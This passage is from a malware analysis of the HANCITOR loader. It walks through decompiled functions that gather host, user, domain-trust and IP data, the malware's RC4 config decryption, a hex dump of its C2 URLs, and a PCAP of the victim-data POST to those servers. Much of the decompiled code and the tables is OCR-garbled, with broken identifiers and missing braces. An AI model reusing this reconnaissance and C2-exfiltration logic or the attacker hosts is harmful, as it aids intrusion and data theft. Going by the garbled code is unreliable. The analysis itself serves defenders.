

Following this, HANCITOR extracts the machine's information by calling **GetComputerNameA** to retrieve the infected computer's name.

It also retrieves the process ID of an **explorer.exe** process and calls **LookupAccountSidA** to get the current user's account name and domain name.

The machine's information is then formatted as below.

<Computer name> @ <Domain name> \ <Account name>

```
int __cdecl retrieve_domain_and_account_name(LPSTR lpString1)
{
    CHAR account_name[260]; // [esp+0h] [ebp-214h] BYREF
    CHAR domain_name[260]; // [esp+104h] [ebp-110h] BYREF
    DWORD explorer_proc_ID; // [esp+208h] [ebp-Ch]
    DWORD cchName; // [esp+20ch] [ebp-8h]
    DWORD cchReferencedDomainName; // [esp+210h] [ebp-4h]
    explorer_proc_ID = find_process_ID("explorer.exe");
    cchName = 260;
    cchReferencedDomainName = 260;
    *lpString1 = 0;
    if ( !get_token_information_through_SID(explorer_proc_ID, account_name, cchName, domain_name, cchReferencedDomainName) )
    return 0;
    lstrcpyA(lpString1, domain_name);
    lstrcatA(lpString1, "\\");
    lstrcatA(lpString1, account_name);
    return 1;
}
```

Next, HANCITOR retrieves the victim's IP address by sending a GET request to **hxxp://api[.]ipify[.]org**. If the malware is unable to contact the website, it uses 0.0.0.0 as the victim's IP address instead.



The documented **query\_URL\_and\_get\_response** function is shown below. After connecting to the target server using **InternetConnectA**, HANCITOR calls **HttpOpenRequestA** to create a GET request and **HttpSendRequestA** to send it to the server. The server's response is then retrieved through **InternetReadFile** calls.

Beside being used for querying the victim's IP address, this function is later used to download malware and shellcode from HANCITOR's C2 servers.



The malware then calls **DsEnumerateDomainTrustsA** to enumerate and retrieve all NETBIOS and DNS domain names.

```
int __cdecl retrieve_netbios_and_DNS_domain_name(LPSTR lpString1)
 ULONG DomainCount; // [esp+0h] [ebp-Ch] BYREF
 PDS_DOMAIN_TRUSTSA domain_trust_array; // [esp+4h] [ebp-8h] BYREF
 ULONG i; // [esp+8h] [ebp-4h]
  *lpString1 = 0;
 if ( DsEnumerateDomainTrustsA(0, 0x3Fu, &domain trust array, &DomainCount) )
   return 0;
 if ( !DomainCount )
    return 1;
  for ( i = 0; i < DomainCount; ++i )</pre>
    if ( domain_trust_array[i].NetbiosDomainName )
      lstrcatA(lpString1, domain trust array[i].NetbiosDomainName);
      lstrcatA(lpString1, ";");
    if ( domain trust array[i].DnsDomainName )
      lstrcatA(lpString1, domain_trust_array[i].DnsDomainName);
      lstrcatA(lpString1, ";");
    3
  return 1;
```

Finally, HANCITOR decrypts its configuration using RC4 before building the final victim's information string.

| BYTE *decrypt_config()                                                                         |   |
|------------------------------------------------------------------------------------------------|---|
| if ( !HANCITOR_CONFIG )                                                                        |   |
| $\begin{cases} by te 10005000 = 0 \end{cases}$                                                 |   |
| HANCITOR_CONFIG = w_HeapAlloc(0x2000u);<br>w memcpy(HANCITOR CONFIG, &ENCODED CONFIG, 0x2000); |   |
| RC4_decrypt(HANCITOR_CONFIG, 0x2000u, &RC4_KEY_BUFFER, 8u)                                     | , |
|                                                                                                |   |
| recurn HANCITOK_CONFIG;                                                                        |   |
| ſ                                                                                              |   |

Below is the content of the decoded configuration. It contains the sample's build ID (**2909\_xplw**) followed by the list of C2 URLs.

| RAW_CON   | FIG.bi | in |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                  |   |
|-----------|--------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------|---|
| Offset(h) | 00     | 01 | 02 | 03 | 04 | 05 | 06 | 07 | 08 | 09 | 0A | 0B | 0C | 0D | 0E | OF | Decoded text     | - |
| 00000000  | 32     | 39 | 30 | 39 | 5F | 78 | 70 | 6C | 77 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 2909_xplw        | 1 |
| 00000010  | 68     | 74 | 74 | 70 | ЗA | 2F | 2F | 66 | 6F | 72 | 6B | 69 | 6E | 65 | 6C | 65 | http://forkinele |   |
| 00000020  | 72     | 2E | 63 | 6F | 6D | 2F | 38 | 2F | 66 | 6F | 72 | 75 | 6D | 2E | 70 | 68 | r.com/8/forum.ph |   |
| 00000030  | 70     | 7C | 68 | 74 | 74 | 70 | ЗA | 2F | 2F | 79 | 65 | 6D | 6F | 64 | 65 | 6E | p http://yemoden |   |
| 00000040  | 65     | 2E | 72 | 75 | 2F | 38 | 2F | 66 | 6F | 72 | 75 | 6D | 2E | 70 | 68 | 70 | e.ru/8/forum.php |   |
| 00000050  | 7C     | 68 | 74 | 74 | 70 | ЗA | 2F | 2F | 66 | 6F | 72 | 64 | 65 | 63 | 69 | 74 | http://fordecit  |   |
| 00000060  | 73     | 2E | 72 | 75 | 2F | 38 | 2F | 66 | 6F | 72 | 75 | 6D | 2E | 70 | 68 | 70 | s.ru/8/forum.php |   |
| 00000070  | 7C     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 1                |   |
| 00000080  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |   |
| 00000090  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |   |

The final victim's information string is built according to one of the following formats based on the machine's architecture.

GUID=<Victim's GUID>&BUILD=<Build ID>&INFO=<Machine Information>&EXT=<Network domain names>&IP=<Victim's IP address>&TYPE=1&WIN=<Windows major version>.<Windows minor version>(x64)

GUID=<Victim's GUID>&BUILD=<Build ID>&INFO=<Machine Information>&EXT=<Network domain names>&IP=<Victim's IP address>&TYPE=1&WIN=<Windows major version>.<Windows minor version>(x32)

```
get_victim_IP_address(victim_IP_address);
retrieve netbios and DNS domain name(netbios and DNS domain name);
dwMajorVersion = windows version;
dwMinorVersion = BYTE1(windows version);
processor is x64 = is processor x64();
dwMinorVersion_1 = dwMinorVersion;
dwMajorVersion 1 = dwMajorVersion;
if ( processor_is_x64 )
  sample campaign ID = decrypt config();
 wsprintfA(
    full victim info buffer,
    "GUID=%I64u&BUILD=%s&INFO=%s&EXT=%s&IP=%s&TYPE=1&WIN=%d.%d(x64)",
    GUID,
    sample_campaign_ID,
   machine_information,
    netbios_and_DNS_domain_name,
   victim_IP_address,
    dwMajorVersion_1,
   dwMinorVersion 1);
else
  sample_campaign_ID_1 = decrypt_config();
 wsprintfA(
    full_victim_info_buffer,
    "GUID=%I64u&BUILD=%s&INFO=%s&EXT=%s&IP=%s&TYPE=1&WIN=%d.%d(x32)",
    GUID.
    sample_campaign_ID_1,
   machine_information,
   netbios_and_DNS_domain_name,
   victim_IP_address,
    dwMajorVersion 1,
    dwMinorVersion_1);
```

## Step 4: Sending Victim Information To C2 Servers

After retrieving the victim information, the malware iterates through the C2 URL list embedded in the config and sends the data to the servers.



The function below is used to retrieve the next address in the list by locating the separator '|' between C2 URLs.



The function to send the victim's information to the C2 servers has similar API calls to the function **query\_URL\_and\_get\_response** mentioned above, but instead of a GET request, the malware is sending a POST request to send this data.

We can further confirm our analysis by examining the malicious traffic from the PCAP provided to us by <u>Malware-Traffic-Analysis.net</u>. Below is the POST request being sent to the C2 server **hxxp://forkineler[.]com** containing the victim's information buffer as we have analyzed.

|     | ip.addr== | 194.147.115.132 |                       |                 |          |        |                   |
|-----|-----------|-----------------|-----------------------|-----------------|----------|--------|-------------------|
| No. |           | Time            | Source                | Destination     | Protocol | Length | Info              |
| Г   | 1410      | 112.107416      | 10.9.29.134           | 194.147.115.132 | ТСР      | 66     | 65323 → 80 [SYN]  |
|     | 1411      | 112.305767      | 194.147.115.132       | 10.9.29.134     | TCP      | 58     | 80 → 65323 [SYN,  |
|     | 1412      | 112.306020      | 10.9.29.134           | 194.147.115.132 | TCP      | 54     | 65323 → 80 [ACK]  |
|     | 1413      | 112.306368      | 10.9.29.134           | 194.147.115.132 | HTTP     | 465    | POST /8/forum.php |
|     | 1414      | 112.306496      | 194.147.115.132       | 10.9.29.134     | ТСР      | 54     | 80 → 65323 [ACK]  |
| -   | 1415      | 112.642820      | 194.147.115.132       | 10.9.29.134     | HTTP     | 334    | HTTP/1.1 200 OK   |
|     | 1416      | 112.643253      | 10.9.29.134           | 194.147.115.132 | ТСР      | 54     | 65323 → 80 [ACK]  |
|     | 2060      | 187.749583      | 194.147.115.132       | 10.9.29.134     | ТСР      | 54     | 80 → 65323 [FIN.  |
|     |           |                 |                       |                 |          |        |                   |
| >   | Hypert    | ext Transfer P  | rotocol               |                 |          |        |                   |
| ~   | HTML F    | orm URL Encode  | d: application/x-www- | form-urlencoded |          |        |                   |
|     | > For     | m item: "GUID"  | = "79780010648330128  | 336"            |          |        |                   |

```
> Form item: "BUILD" = "2909_xplw"
> Form item: "INFO" = "DESKTOP-71EBUL8 @ FORGOTMYHAIR\rosa.scott"
> Form item: "EXT" = "FORGOTMYHAIR;forgotmyhair.info;"
> Form item: "IP" = "173.166.146.112"
> Form item: "TYPE" = "1"
> Form item: "WIN" = "10.0(x64)"
```

0030 ff ff 5b 42 00 00 50 4f 53 54 20 2f 38 2f 66 6f ··[B··PO ST /8/fo 0040 72 75 6d 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 rum.php HTTP/1.1 0050 0d 0a 41 63 63 65 70 74 -- Accept : \*/\*--C 3a 20 2a 2f 2a 0d 0a 43 0060 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-T ype: app 0070 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 lication /x-www-f 0080 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a orm-urle ncoded.. 0090 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi 00a0 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 11a/5.0 (Windows NT 6.1; Win64; 00b0 20 4e 54 20 36 2e 31 3b 20 57 69 6e 36 34 3b 20 00c0 78 36 34 3b 20 54 72 69 64 65 6e 74 2f 37 2e 30 x64; Tri dent/7.0

#### Step 4: Decoding C2 Response

Using the same PCAP, we can examine the C2 response sent back from the server.

| - 1   | 415 112       | 2.642 | 820  | )           | 1   | 94.1  | 47.11 | 5.1  | 32           |     | 10    | .9.      | 29.  | 134  |      |        | H    | ттр      | 33                | 4 HT | TP/: | 1.1  | 200  | OK   | (te  | ext/ | 'htm | 1)   |      |
|-------|---------------|-------|------|-------------|-----|-------|-------|------|--------------|-----|-------|----------|------|------|------|--------|------|----------|-------------------|------|------|------|------|------|------|------|------|------|------|
| 1     | 416 112       | 2.643 | 253  | \$          | 1   | 0.9.  | 29.13 | 4    |              |     | 19    | 4.1      | 47.  | 115. | .132 |        | T    | СР       | 5                 | 4 65 | 323  | → 8  | 0 [/ | ACK] | Sec  | 1=41 | 2 A  | ck=2 | 81 h |
| 2     | 060 187       | 7.749 | 583  | \$          | 1   | 94.1  | 47.11 | 5.1  | 32           |     | 10    | .9.      | 29.  | 134  |      |        | T    | СР       | 5                 | 4 80 | → (  | 5532 | 3 [1 | FIN, | PSH  | H, A | ACK] | Seq  | =281 |
| 2     | 061 187       | 7.749 | 836  | ;           | 1   | 0.9.  | 29.13 | 4    |              |     | 19    | 4.1      | 47.  | 115. | .132 |        | T    | СР       | 5                 | 4 65 | 323  | → 8  | 0 [/ | ACK] | Sec  | 1=41 | 2 A  | ck=2 | 82 h |
| 2     | 064 213       | 3.638 | 084  | ł.          | 1   | 0.9.  | 29.13 | 4    |              |     | 19    | 4.1      | 47.  | 115. | .132 |        | T    | СР       | 5                 | 4 65 | 323  | → 8  | 0 [1 | FIN, | ACK  | (] 5 | eq=  | 412  | Ack= |
| L 2   | 065 213       | 3.638 | 189  | ,           | 1   | 94.1  | 47.11 | 5.1  | 32           |     | 10    | .9.      | 29.  | 134  |      |        | T    | СР       | 5                 | 4 80 | → (  | 5532 | 3 [/ | ACK] | Sec  | 1=28 | 32 A | ck=4 | 13 h |
| 2     | 068 233       | 3.672 | 437  | 1           | 1   | 0.9.  | 29.13 | 4    |              |     | 19    | 4.1      | 47.  | 115. | .132 |        | T    | СР       | 6                 | 6 65 | 331  | → 8  | 0 [  | SYN] | Sec  | q=0  | Win  | =655 | 35 L |
| > Fra | me 141        | 5: 33 | 34 ł | byt         | es  | on w  | vire  | (267 | 2 b          | its | ),    | 334      | byt  | tes  | capt | tured  | 1 (2 | 2672 bit | 5)                |      |      |      |      |      |      |      |      |      |      |
| > Eth | ernet         | II, S | Src  | : N         | etg | gear_ | b6:9  | 3:f1 | (2           | 0:e | 5:2   | a:b      | 5:93 | 3:f1 | .),[ | Dst:   | Нем  | vlettP_9 | c:eb              | :ca  | (00  | :10: | e3:  | 9c:e | eb:c | a)   |      |      |      |
| > Int | ernet         | Proto | oco. | 1 V         | ers | sion  | 4, S  | rc:  | 194          | .14 | 7.1   | 15.      | 132  | , Ds | t: 1 | 10.9.  | 29.  | 134      |                   |      |      |      |      |      |      |      |      |      |      |
| > Tra | nsmiss        | ion ( | Cont | tro         | 1 F | roto  | ocol, | Src  | Po           | rt: | 80    | , D:     | st I | Port | : 6  | 5323,  | Se   | eq: 1, A | c <mark>k:</mark> | 412, | Le   | n: 2 | 80   |      |      |      |      |      |      |
| > Hyp | ertext        | Tran  | nsfe | er l        | Pro | otoco | 1     |      |              |     |       |          |      |      |      |        |      |          |                   |      |      |      |      |      |      |      |      |      |      |
| ✓ Lin | e-base        | d tex | xt a | dat         | a:  | text  | /htm  | 1 (1 | li           | nes | )     |          |      |      |      |        |      |          |                   |      |      |      |      |      |      |      |      |      |      |
|       | VZAEAR        | ZAEg4 | 10Ck | <b>k</b> BV | VU4 | XGw8  | IChU  | JD1Q | ID1          | VOS | v100  | BMU      | JBwE | WQB  | IOD  | gpAVV  | VOF  | xsPCAoVI | A5U               | CA9V | Tkt  | UGBM | UBw  | ==   |      |      |      |      |      |
|       |               |       |      |             |     |       |       |      |              |     |       |          |      |      |      |        |      |          |                   |      |      |      |      |      |      |      |      |      |      |
|       |               |       |      |             |     |       |       |      |              |     |       |          |      |      |      |        |      |          |                   |      |      |      |      |      |      |      |      |      |      |
|       |               |       |      |             |     |       |       |      |              |     |       |          |      |      |      |        |      |          |                   |      |      |      |      |      |      |      |      |      |      |
|       |               |       |      |             |     |       |       |      |              |     |       |          |      |      |      |        |      |          |                   |      |      |      |      |      |      |      |      |      |      |
|       |               |       |      |             |     |       |       |      |              |     |       |          |      |      |      |        |      |          |                   |      |      |      |      |      |      |      |      |      |      |
|       |               |       |      |             |     |       |       |      |              |     |       |          |      |      |      |        |      |          |                   |      |      |      |      |      |      |      |      |      |      |
| 0080  | 0d 0a         | 43 6  | 5f 6 | 6e          | 74  | 65 6  | ie 74 | 4 2d | 54           | 79  | 70    | 65       | За   | 20   |      | Cont   | en   | t-Type:  |                   |      |      |      |      |      |      |      |      |      |      |
| 0090  | 74 65         | 78 7  | 74 2 | 2f          | 68  | 74 6  | d 6   | c Ød | 0a           | 54  | 72    | 61       | 6e   | 73   | te   | ext/h  | tm   | 1. Tran  | 5                 |      |      |      |      |      |      |      |      |      |      |
| 00a0  | 66 65         | 72 2  | 2d 4 | 45          | 6e  | 63 6  | f 64  | 4 69 | 6e           | 67  | 3a    | 20       | 63   | 68   | fe   | er-En  | co   | ding: cl | I                 |      |      |      |      |      |      |      |      |      |      |
| 00b0  | 75 6e         | 6b 6  | 55 6 | 64 (        | Ød  | 0a 4  | 3 6   | f 6e | 6e           | 65  | 63    | 74       | 69   | 6f   | ur   | nked - | - C  | onnectio | 0                 |      |      |      |      |      |      |      |      |      |      |
| 00c0  | 6e 3a         | 20 6  | 5b 6 | 65 (        | 65  | 70 2  | d 6:  | 1 60 | 69           | 76  | 65    | Ød       | 0a   | 58   | n    | kee    | p-   | alive    | <                 |      |      |      |      |      |      |      |      |      |      |
| 00d0  | 2d 50         | 6f 7  | 17 6 | 6 <b>5</b>  | 72  | 65 6  | 4 20  | d 42 | 79           | 3a  | 20    | 50       | 48   | 50   | - F  | ower   | ed   | -By: PH  | 0                 |      |      |      |      |      |      |      |      |      |      |
| 00e0  | 2f 35         | 2e 3  | 34 2 | 2e          | 34  | 35 0  | d 0   | a Ød | 0a           | 35  | 38    | Ød       | 0a   | 56   | /5   | 5.4.4  | 5.   |          | /                 |      |      |      |      |      |      |      |      |      |      |
| 00f0  | 5a 41         | 45 4  | 41 5 | 52          | 5a  | 41 4  | 5 6   | 7 34 | 4f           | 43  | 6b    | 42       | 56   | 56   | Zł   | AEARZ  | AE   | g40CkBV  | /                 |      |      |      |      |      |      |      |      |      |      |
| 0100  | 55 34         | 58 4  | 17 7 | 17          | 38  | 49 4  | 3 6   | 8 55 | 55           | 44  | 60    | 51       | 49   | 44   | U2   | 4XGw8  | 218  | hUUD1QII | )                 |      |      |      |      |      |      |      |      |      |      |
| 0110  | 31 56         | 41 5  | 1 20 | 11          | 6C  | 55 4  | 4     | 2 4d | 1 55         | 42  | 11    | 45       | 5/   | 51   | 1    | VUSW1  | .UG  | BMUBWEW  | 2                 |      |      |      |      |      |      |      |      |      |      |
| 0120  | 42 49         | 41 4  | 14 6 | 11          | 70  | 41 5  | 5 O   | 1 20 | 41           | 40  | 18    | 13       | 50   | 43   | B    | UDgp   | VAC  | VVUFXSP( | -                 |      |      |      |      |      |      |      |      |      |      |
| 0130  | 41 OT         | 55 /  | +0 4 | +1 .        | 20  | 24 0  | -5 4. | 1 39 | DOC 0        | 04  | 00    | /4<br>0a | 22   | 4/   | AC   |        | out  | ASVIKCU  | 3                 |      |      |      |      |      |      |      |      |      |      |
| 0140  | 1 2 2 2 1 1 1 | 11/   |      |             |     |       |       |      | <b>V</b> 1(1 | rid | KUL I | 1 L C    |      |      |      |        |      | - 14     |                   |      |      |      |      |      |      |      |      |      |      |

The response comes in the form of a Base64-encoded string.

The first 4 characters in the string are used as a simple check to ensure the response does come from the C2 server. The malware checks if they are all uppercase letters and discards the response if the check fails.

